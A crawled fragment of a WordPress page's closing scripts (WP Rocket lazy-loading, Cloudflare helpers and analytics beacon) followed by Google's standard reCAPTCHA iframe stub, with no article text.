<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="2ec2830d6d8b0cd077109ac6-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="2ec2830d6d8b0cd077109ac6-text/javascript"></script>
<script src="https://sotaydoanhtri.com/wp-content/cache/min/1/31dd75e96d94ba7b83a6c96b8578e1e9.js" data-minify="1" defer type="2ec2830d6d8b0cd077109ac6-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2ec2830d6d8b0cd077109ac6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d10c4562d7744281adfbda024f4d3be1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y9ODDCU1JVLby6NDiennrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768663341089');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>